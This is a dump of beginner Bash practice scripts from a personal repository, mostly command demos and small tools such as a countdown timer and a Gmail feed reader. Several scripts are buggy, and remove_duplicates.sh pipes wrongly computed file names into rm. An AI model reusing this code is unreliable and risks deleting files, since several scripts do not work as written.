"license_type": "no_license",
"max_line_length": 38,
"num_lines": 31,
"path": "/4_text/fuck_js.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file fuck_js.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-06\n#\n\n# 1. remove \\n and \\t\n# 2. compress blanks\n# 3. replace notes\n# 4. replace following these, things \n# \"{ \" => \"{\" \n# \" }\" => \"}\" \n# \" (\" => \"(\" \n# \") \" => \")\" \n# \", \" => \",\" \n# \" ; \" => \";\" \n# to keep it readable:\n# \";\\n\" <= \";\" \n# \"{\\n\" <= \"{\", \"\\n}\" <= \"}\" \n\nif [ $# -ne 1 ]\nthen \n echo \"usage: $0 <filename>\"\n exit 1\nfi\n\ncat $1 | \\\n tr -d '\\n\\t' | tr -s ' ' \\\n | sed 's:/\\*.*\\*/::g' \\\n | sed 's/ \\?\\([{}();,:]\\) \\?/\\1/g'\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6459627151489258,
"alphanum_fraction": 0.6770186424255371,
"avg_line_length": 17.882352828979492,
"blob_id": "7024b0badd76b035ac0e96924b5a01418ed2f62d",
"content_id": "6f607a2646fb794da3b9a39f2506b35fb1252138",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 322,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 17,
"path": "/3_file/diff.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file diff.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-02\n#\n\n# create the diff patch (like git diff\ndiff -u A.txt B.txt > ABtxt.patch\n\n# repair the diff, make the A is same as B\npatch -p1 A.txt < ABtxt.patch\n# patching file A.txt\n\n# undo the change\npatch -Rp1 A.txt < ABtxt.patch\n# patching file A.txt\n\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5,
"avg_line_length": 16.55555534362793,
"blob_id": "09181fe2756ed800add8e2ed1b34331be9539f75",
"content_id": "d3924560112eedccffbf07a87c5768cb624c9723",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 18,
"path": "/1_basic/file_sys.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nfpath=\"/etc/passwd\"\nif [ -e $fpath ];then\n echo File existed;\nelse\n echo Does not existed;\nfi\n\n# [ -f $file_var ]: is file of dir\n# [ -x $var ]: can be exec\n# [ -d $var ]: is dir\n# [ -e $var ]: is file\n# [ -c $var ]: \n# [ -b $var ]:\n# [ -w $var ]: can write\n# [ -r $var ]: can read\n# [ -L $var ]:\n"
},
{
"alpha_fraction": 0.5140939354896545,
"alphanum_fraction": 0.5409395694732666,
"avg_line_length": 31.39130401611328,
"blob_id": "268ce386f5168df2a3770be1e6f1b5ceb8044ebe",
"content_id": "2c33ff686145cd53cc6b9fa49cbc918e4bd9e731",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 777,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 23,
"path": "/5_tool/fetch_gmail.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file fetch_gmail.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-09\n#\n\nusername=\"xana.awaken\"\npassword=\"\"\nSHOW_COUNT=5\ncr=\"\"\necho\n\ncurl -u $username$password --silent \"https://mail.google.com/mail/feed/atom\" | \\\n tr -d '\\n' | sed 's:</entry>:\\'$'\\n:g' | \\\n sed \"s/.*<title>\\(.*\\)<\\/title.*<author><name>\\([^<]*\\)<\\/name><email>\\([^<]*\\).*/Author: \\2 [\\3] Subject: \\1\\n/\" | \\\n head -n $(( $SHOW_COUNT ))\n\n\n# curl -u $username$password --silent \"https://mail.google.com/mail/feed/atom\" | \\\n# awk 'BEGIN{flag=0}/<entry>/{flag=1;}flag==1{print}/<\\/entry>/{flag=0;print \"\"}' | \\\n# awk 'BEGIN{RS=\"\"; FS=\"\\n\"}{print \"邮件:\" NR;print \"主题:\" $2;print \"发件人:\"$9;print \"发件人邮箱:\"$10;print \"\"}' | \\\n# sed 's/<\\/.*>//g' | sed 's/<.*>//g'\n"
},
{
"alpha_fraction": 0.4389454126358032,
"alphanum_fraction": 0.47594818472862244,
"avg_line_length": 17.765216827392578,
"blob_id": "08d2bc8fddd6cbc277878869d582dba1c798e8f2",
"content_id": "742bcecf5562f56b78b5c1b199acd1f1433ba1c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2162,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 115,
"path": "/tomato.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# NAME\n# tomato - a time schedule alarm\n#\n# SYNOPSIS\n# tomato [ -hms ]\n#\n# Description\n# -h set hours, int number, value must be greater than 0\n#\n# -m minutes, int number, value is between 0 and 59\n#\n# -s seconds, int number, value is between 0 and 59\n#\n# AUTHOR\n# XANA (xana.awaken@gmail.com)\n#\n#\n# September 4, 2016\n#\n\n\n# you can set the way you like\nalarm()\n{\n # env setting\n # works in Mac_OS\n if [ $(uname) = 'Darwin' ];then\n rand_cow=`./4_text/cowsay_rand.sh` \n tmp_file=/tmp/create_out\n fortune -s > $tmp_file; \n cowsay -f $rand_cow < $tmp_file; say -v Alex< $tmp_file;\n # works in Ubuntu\n else #if [ `uname` = 'Linux' ];\n cowsay -f \"$(ls /usr/share/cowsay/cows | sort -R | head -1)\" \"$(fortune -s)\"\n fi\n}\n\nusage()\n{\n echo 'Usage: [ -hms ] <time>'\n exit 1\n}\n\nt=( 0 0 0 ) # input_hms_array\n\nwhile getopts \"h:m:s:\" arg\ndo\n case $arg in\n h) t[0]=$OPTARG;;\n m) t[1]=$OPTARG;;\n s) t[2]=$OPTARG;;\n /?) usage;;\n esac\ndone\n\n#set_time=$(( ${t[0]}*3600 + ${t[1]}*60 + ${t[2]} ))\n#[ $set_time -le 0 ] && usage\n\n#tput sc # save pos\n\n#while [ $set_time -ge 0 ];\n#do\n #tput rc # reset pos\n #tput el # del to line end\n ##tput ed # del to device end\n #echo -n \"Tomato: the rest seconds is: $set_time\";\n #let set_time--; sleep 1;\n#done\n\n#tput rc;tput el;alarm; exit 0\n\n\n\n[ ${t[0]} -ge 0 ] && \n[ ${t[1]} -ge 0 -a ${t[1]} -lt 60 ] && \n[ ${t[2]} -ge 0 -a ${t[2]} -lt 60 ] || \nusage\n\ntput sc # save pos\nwhile true;\ndo\n tput rc # reset pos\n tput el # del to line end\n #tput ed # del to device end\n echo -n \"$0: Countdown:\"\n if [ ${t[0]} -gt 0 ];then\n echo -n \" ${t[0]}h\";\n fi\n if [ ${t[1]} -gt 0 ];then\n echo -n \" ${t[1]}m\";\n fi\n echo -n \" ${t[2]}s\";\n\n if [ ${t[2]} -gt 0 ];then\n t[2]=$((${t[2]}-1))\n elif [ ${t[1]} -gt 0 ];then\n t[1]=$((${t[1]}-1))\n t[2]=59\n elif [ ${t[0]} -gt 0 ];then\n t[0]=$((${t[0]}-1))\n t[1]=59\n t[2]=59\n else break;\n fi\n\n sleep 1;\ndone\n\n\ntput rc\ntput el\nalarm\nexit 0\n\n\n\n\n"
},
{
"alpha_fraction": 0.4897959232330322,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 13,
"blob_id": "948ee926f8a743234c95f7e87e310a2b01830487",
"content_id": "391c71b0a87e54aed5b247105d96af342d0aba5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 98,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 7,
"path": "/1_basic/tee.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file tee.sh\n# @author xana.awaken@gmail.com\n# @date 2017-01-19\n#\ncat s* | tee out.txt | cat -n\n"
},
{
"alpha_fraction": 0.4251968562602997,
"alphanum_fraction": 0.5354330539703369,
"avg_line_length": 11.5,
"blob_id": "1ce4f9e7d0826d6a8dfcd1313db29df8760dae99",
"content_id": "a7b89e45c38586d69cc4b144da34136bf93f7ee5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 135,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 10,
"path": "/3_file/chmod.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file chmod.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\n# 递归设权\n# chmod 777 . -R\n# (eq.) chmod 777 \"$(pwd)\" -R\n\n\n"
},
{
"alpha_fraction": 0.6594594717025757,
"alphanum_fraction": 0.6648648381233215,
"avg_line_length": 15.818181991577148,
"blob_id": "25bf47ce7d52a9694e23b5aba964f2e1ab0b6974",
"content_id": "318b5b954e7e0d63eb7b5fd3b7d15218725fe28b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 11,
"path": "/1_basic/success_test.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nCMD=\"./script.sh\" # commend refers that u check\nstatus\n$CMD\nif [ $? -eq 0 ];\nthen\n echo \"$CMD executed successfully.\"\nelse\n echo \"$CMD terminated unsuccessfully.\"\nfi\n"
},
{
"alpha_fraction": 0.5557350516319275,
"alphanum_fraction": 0.6122778654098511,
"avg_line_length": 21.925926208496094,
"blob_id": "94037df7a86289beeaf3024deae58ea8c53956c8",
"content_id": "d682b0dbaea4aad9be557013e731d269e925f076",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 619,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 27,
"path": "/3_file/remove_duplicates.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file remove_duplicates.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\nls -lS | awk 'BEGIN {\n getline;getline;\n name1=$8; size=$5\n}\n{ name2=$8;if (size=$5)\n{\n \"md5 \"name1 | getline; csum1=$1;\n \"md5 \"name2 | getline; csum2=$2;\n if ( csum1==csum2 )\n { print name1; print name2 }\n};\nsize=$5; name1=name2;\n}' | sort -u > duplicate_files\n\ncat dDuplicate_files | xargs -I { } md5 { } | sort | uniq -w 32 | awk '{ print \"^\"$2\"$\" }' | sort -u > duplicate_files\n\necho Removing..\ncomm -23 duplicate_files duplicate_sample | tee /dev/stderr | xargs \nrm\necho Removed duplicate files successfully.\n"
},
{
"alpha_fraction": 0.4979020953178406,
"alphanum_fraction": 0.5244755148887634,
"avg_line_length": 22.799999237060547,
"blob_id": "b22601b3481e04b69e200325822c6f2dd54e6256",
"content_id": "8516baf583489d2704507f3074d36ca86c5a66c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 715,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 30,
"path": "/5_tool/tweets.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file tweets.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-11\n#\n\nUSERNAME=\"\"\nPASSWORD=\"\"\nCOUNT=\"10\"\n\nif [[ \"$1\" != \"read\" ]] && [[ \"$1\" != \"tweet\" ]];\nthen\n echo -e \"Usage: $0 send status_message\\n OR\\n $0 read\\n\"\n exit -1;\nfi\n\nif [[ \"$1\" = \"read\" ]];\nthen\n curl --slient -u $USERNAME:$PASSWORD http://twitter.com.statuses/friend_timeline.res | \\\n grep title | \\\n tail -n +2 | \\\n head -n $COUNT | \\\n sed 's:*<title>\\([^<]*\\).*:\\n\\1:'\nelif [[ \"$1\" = \"tweet\" ]];\nthen \n status=$( echo $@ | tr -d '\"' | sed 's/.*tweet //')\n curl --slient -u $USERNAME:$PASSWORD -d status=\"$status\" http://twitter.com/statuses/update.xml > /dev/null\n echo 'Tweeted :)'\nfi\n\n"
},
{
"alpha_fraction": 0.6642599105834961,
"alphanum_fraction": 0.6931408047676086,
"avg_line_length": 17.46666717529297,
"blob_id": "cf6d51159d3ed16f8ba5eda2126a67103e023e49",
"content_id": "46ddf39aa5b0740ad6997d9d47f3f1d3a05dd8d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 277,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 15,
"path": "/5_tool/curl.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file curl.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-08\n#\n\n# download blog mainpage\n#curl mikumiku.com.cn > index.html\n\n# download to stdout\n#curl mikumiku.com.cn --silent\n#--silent not_showing the progress\n#-o to file\n#--progress use ### to show progress\n"
},
{
"alpha_fraction": 0.5612903237342834,
"alphanum_fraction": 0.625806450843811,
"avg_line_length": 9.199999809265137,
"blob_id": "1784dc285870996aae660c5876c4ac6503d65943",
"content_id": "739a4a1f3ee64adda483741873257c4caa294bf5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 155,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 15,
"path": "/3_file/dirs.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file dirs.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-02\n#\n\n# show the dir stack\ndirs\n\n# pop dirs\npopd \n\n# push to 2rd dirs\npushd +2\n\n\n"
},
{
"alpha_fraction": 0.6096938848495483,
"alphanum_fraction": 0.6301020383834839,
"avg_line_length": 16.727272033691406,
"blob_id": "e9a197d15f957a1260441b09284374b0e6840e27",
"content_id": "d07f892b4b6e8476cbf0eed60948faf87a2113c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 22,
"path": "/4_text/sed.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file sed.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-05\n#\n\n# replace pattern and output the result\n#sed 's/fuck/shit/' fff\n\n# and save it\n#sed -i 's/fuck/shit/' fff > eee\n\n# and 'g' will replace every pattern in every line\n# sed 's/fuck/shit/g' fff\n\n\n# remove blank line\n# sed '/^$/d' file #/pattern/d means delete\n\n# mark &\necho this is an example | sed 's/\\w\\+/[&]/g'\n\n\n"
},
{
"alpha_fraction": 0.581428587436676,
"alphanum_fraction": 0.5942857265472412,
"avg_line_length": 17.36842155456543,
"blob_id": "ea89b666c1bb1e8c7cd396f0869cd500aea05391",
"content_id": "71ebf746528f4aa086427fe62a368b8d85d3d6a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 700,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 38,
"path": "/2_order/find.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file find.sh\n# @author xana.awaken@gmail.com\n# @date 2016-08-30\n#\n\necho 'find by name (ignore the case -iname)'\nfind . -iname \"File.py\" -print\necho\n\necho 'find by ext (or -o)'\nfind . \\( -name \"*.txt\" -o -name \"*.py\" \\) -print\necho\n\necho 'find by path ext (-path)'\nfind .. -path \"*.txt\" -print\necho \n\necho 'the similiar way (-regex) (-mindepth and -maxdepth)' \t\nfind . -maxdepth 1 -regex \".*\\(\\.py\\|\\.txt\\)$\"\necho \n\necho 'deny argument (!)'\nfind . ! -name \"*.sh\" -print\necho\n\necho 'list all dirs, prune the git'\nfind .. ! -path \"*.git*\" -type d -print\necho\n\necho 'list all files'\nfind .. \\( -name \".git\" -prune \\) -o \\( -type f -print \\)\necho\n\necho 'list all links' \nfind .. -type l -print\necho\n\n\n"
},
{
"alpha_fraction": 0.5719557404518127,
"alphanum_fraction": 0.6125461459159851,
"avg_line_length": 14.823529243469238,
"blob_id": "e2203d8f34e215ff9a7f135386c0ca967ef9112a",
"content_id": "83830d13c191f40c408298113e87340397587c55",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 271,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 17,
"path": "/2_order/checkword.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# check if the word is in the dictionary.\n#\n# @file checkword.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\nword=$1\ndic=./stext\ngrep \"^$1$\" \"$dic\" -q\nif [ $? -eq 0 ]; then\n echo $word is a dictionary word;\nelse\n echo $word is not a dictionary word;\nfi\n\n\n"
},
{
"alpha_fraction": 0.5326923131942749,
"alphanum_fraction": 0.5480769276618958,
"avg_line_length": 15.77419376373291,
"blob_id": "d677c1fb8a16aa9b3b7157760f248cba2fe67440",
"content_id": "8d85609c794b4e343f0a075ec9f0c6e604bfc294",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 586,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 31,
"path": "/1_basic/local.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file global.sh\n# @author xana.awaken@gmail.com\n# @date 2017-01-19\n#\n\n\nfunction test() {\n #设置d_o_f为局部变量\n local d_o_f\n #设置d_i_f为局部变量\n local d_i_f\n #输出变量d_o_f\n echo \"d_o_f:\" $d_o_f\n #函数内定义变量\n d_i_f=\"defined in function\"\n d_o_f=\"modified in function\"\n echo \"d_i_f:\" $d_i_f\n echo \"d_o_f:\" $d_o_f\n}\n \necho \"---out fucntion---\"\n#函数外部定义变量d_o_f\nd_o_f=\"defined out function\"\necho \"d_o_f:\" $d_o_f\necho \"---in function---\"\ntest\necho \"---out function---\"\necho \"d_i_f:\" $d_i_f\necho \"d_o_f:\" $d_o_f\n"
},
{
"alpha_fraction": 0.49117645621299744,
"alphanum_fraction": 0.5235294103622437,
"avg_line_length": 13.782608985900879,
"blob_id": "e15273e0edb94254099e5a5d79a1700da249069e",
"content_id": "da31a222eef9a8376742c53cfb5a8fbf4cda423b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 340,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 23,
"path": "/2_order/rename.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# This script help you rename jpg/png file. \n#\n# @file rename.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\ncount=1;\nfor img in *.[Jj][Pp][Gg] *.[Pp][Nn][Gg}\ndo\n new=image-$count.${img##*.}\n\n mv \"$img\" \"$new\" 2> /dev/null\n\n if [ $? -eq 0 ];\n then\n\n echo \"Renaming $img to $new\"\n let count++\n fi\ndone\n"
},
{
"alpha_fraction": 0.5892857313156128,
"alphanum_fraction": 0.5982142686843872,
"avg_line_length": 14.857142448425293,
"blob_id": "93730aa2931a3a56e7c9e28c2736e3ad933b8209",
"content_id": "f812bb009c3216e4da7fe8eb7df90df5660c0570",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 112,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 7,
"path": "/1_basic/isRoot.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash \n\nif [ $UID -ne -0 ]; then\n echo Not root user. Please run as root\nelse\n echo \"Root user\"\nfi\n\n"
},
{
"alpha_fraction": 0.5802919864654541,
"alphanum_fraction": 0.6386861205101013,
"avg_line_length": 14.222222328186035,
"blob_id": "f19f7779d558d2d332bccf20a7f524e12c96089c",
"content_id": "2552003e2dae153a86f8b4077fc7a121ebc105b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 274,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 18,
"path": "/1_basic/ass_arr.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file ass_arr.sh\n# @author xana.awaken@gmail.com\n# @date 2017-01-31\n#\n\n\n# notice: bash > 4.0\n\n\ndeclare -A fruits_value\nfruits_value=([apple]='100 dollars' [orange]='150 dollars')\n\necho \"Apple costs ${fruits_value[apple]}\"\n\necho ${!fruits_value[*]}\necho ${fruits_value[*]}\n"
},
{
"alpha_fraction": 0.4195402264595032,
"alphanum_fraction": 0.5114942789077759,
"avg_line_length": 10.466666221618652,
"blob_id": "f04e61d8d8afdaab15cde1b00e5d757c86f957d9",
"content_id": "bb8ffbe00813937f6fa01e619dbe8b8193847a82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 174,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 15,
"path": "/1_basic/array.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\narr=(1 2 3)\necho ${arr[1]}\n\narr2[0]='fuck'\narr2[1]='bicth'\narr2[2]=0\n\necho ${arr2[2]}\necho ${arr2[${arr2[2]}]}\n\necho ${arr[*]} \necho ${arr[@]}\necho ${#arr[@]}\n\n\n"
},
{
"alpha_fraction": 0.6223118305206299,
"alphanum_fraction": 0.649193525314331,
"avg_line_length": 18.578947067260742,
"blob_id": "e679a23cf10ff535d379057aa8f320efb850a8b0",
"content_id": "1316971f3f62974e96c0a8980955aa89c82bfd45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 744,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 38,
"path": "/2_order/xargs.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file xargs.sh\n# @author xana.awaken@gmail.com\n# @date 2017-02-07\n#\n\necho \"format the stdin\"\ncat stext | xargs\necho\n\necho \"1 to many\"\ncat stext | xargs | xargs -n 2\necho\n\necho \"divide and 1tomany\"\necho \"a.txtXa.txtXa.txtXa.txtXa.txt\" | xargs -d X -n 2\n\necho \"provide 2 args to script\"\ncat args.txt | xargs -n 2 ./cecho.sh\necho\n\necho \"and I need a fixed args (-I [the string])\"\ncat args.txt | xargs -I {} ./cecho.sh -p {} -l\necho\n\necho 'find -print0 and xargs -0 is a good couple~'\necho \n\necho \"count line of files (-0 means \\\\0 is the sign)\"\nfind . -type f -name \"*.sh\" -print0 | xargs -0 wc -l\necho\n\necho 'the subshell hack'\ncat args.txt | ( while read arg; do echo $arg; done )\necho ' the same way:'\ncat args.txt | xargs -I {} echo {}\necho\n"
},
{
"alpha_fraction": 0.5523809790611267,
"alphanum_fraction": 0.6285714507102966,
"avg_line_length": 9.5,
"blob_id": "1522b6da12353d2e9385d358b926abc20bef6671",
"content_id": "f987f3280b4310edcc9a1450d694c877de4083e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 105,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 10,
"path": "/1_basic/alias.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file alias.sh\n# @author xana.awaken@gmail.com\n# @date 2017-02-07\n#\n\n# print the origin command\nls\n\\ls\n"
},
{
"alpha_fraction": 0.6016260385513306,
"alphanum_fraction": 0.6382113695144653,
"avg_line_length": 16.571428298950195,
"blob_id": "f4ace9b207f30b356d5e2fde8d96a4fcf7fc4ea0",
"content_id": "8995bd93e85eaddf66e1d4c3ce2dabbc894c87cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 246,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 14,
"path": "/2_order/interactive.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file interactive.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\nread -p \"Enter number:\" no;\nread -p \"Enter name:\" name;\necho You have entered $no, $name\n\n# echo -e \"1\\nhello\\n\" | ./interactive.sh\n# or\n# ./interactive.sh < input.data\n"
},
{
"alpha_fraction": 0.6396104097366333,
"alphanum_fraction": 0.649350643157959,
"avg_line_length": 15.210526466369629,
"blob_id": "97fb64d190128d11c198d2e0878c25b9b4afab9f",
"content_id": "149c9f3906c97d96bbbab237a24cacf60011dc22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 308,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 19,
"path": "/1_basic/password.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\necho \"enter your pwd in 2 sec:\"\necho -n Password:\nread -t 2 -s var\necho\n\nif [ -n \"$var\" ];then #if [ ${#var} -gt 0 ]; then\n echo You entered: $var\nelse\n echo Enter aborted.\nfi\n\necho -e \"Enter password:\"\nstty -echo # not showing\nread password\n#stty echo # showing\necho\necho $password read.\n"
},
{
"alpha_fraction": 0.5283582210540771,
"alphanum_fraction": 0.5432835817337036,
"avg_line_length": 16.63157844543457,
"blob_id": "48c34e1af6160a71dd4b84e8f7dafb48f73817b9",
"content_id": "9d52ebac010b085348d3935dba56c893516870e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 335,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 19,
"path": "/1_basic/sleep.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n# this file is use 'tput' & 'sleep' to count\n\necho -n Count:\ntput sc # save pos\n\ncount=0\nwhile true;\ndo\n if [ $count -lt 10 ];\n then let count++;\n sleep 1;\n tput rc # reset pos\n tput el # del to line end\n #tput ed # del to device end\n echo -n $count..;\n else exit 0;\n fi\ndone\n"
},
{
"alpha_fraction": 0.6348684430122375,
"alphanum_fraction": 0.6677631735801697,
"avg_line_length": 16.823530197143555,
"blob_id": "5420473784ef5e09b540fafa4c8dc77d993eb016",
"content_id": "97b1596134751d6bc2ab678f3fbc3247a3c7d668",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 304,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 17,
"path": "/5_tool/wget.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file wget.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-08\n#\n\n# download my blog mainpage\n#wget mikumiku.com.cn \n#-o <filename> logfile\n#-t <number> try times\n\n# website crawler\n#wget --mirror mikumiku.com.cn \n#-r -3 to 3 deep\n#--user <username> --password <pass>\n#http centify\n\n"
},
{
"alpha_fraction": 0.7642857432365417,
"alphanum_fraction": 0.7642857432365417,
"avg_line_length": 45.66666793823242,
"blob_id": "6a70691ecf8cbc94e52709501fb4cc2192fb0117",
"content_id": "75587db638da468d36b79bc0cbcfad4608151ff2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 140,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 3,
"path": "/README.md",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "# shell_scripts\n\nThis is the practice according <<Linux Shell Script Cookbook>> :) Some scripts in MacOS before, but continue in Linux now.\n"
},
{
"alpha_fraction": 0.4572649598121643,
"alphanum_fraction": 0.4743589758872986,
"avg_line_length": 10,
"blob_id": "e8454515a815215ca0a0ba92e423cf8a5373771d",
"content_id": "f0cf908d6965683352245d2b19ee6e7c442b2c5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 234,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 21,
"path": "/1_basic/for.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nlist=( what the fuck )\nl=${#list}\n\nfor item in ${list[@]};do\n echo $item\ndone\n\n\nfor((i=0;i<$l-1;i++));\ndo\n echo $i:${list[$i]};\ndone\n\n\ni=0\nwhile [ $i -lt $[$l-1] ]; do\n echo $i:${list[$i]};\n let i++;\ndone\n\n\n\n"
},
{
"alpha_fraction": 0.6318141222000122,
"alphanum_fraction": 0.6604110598564148,
"avg_line_length": 22.76595687866211,
"blob_id": "edb55936c42cf4bbfaa1e1478af3ffc0e735544f",
"content_id": "f87e9012e34dd178634ac8573e7a0bbff677db7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2329,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 47,
"path": "/1_basic/length.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
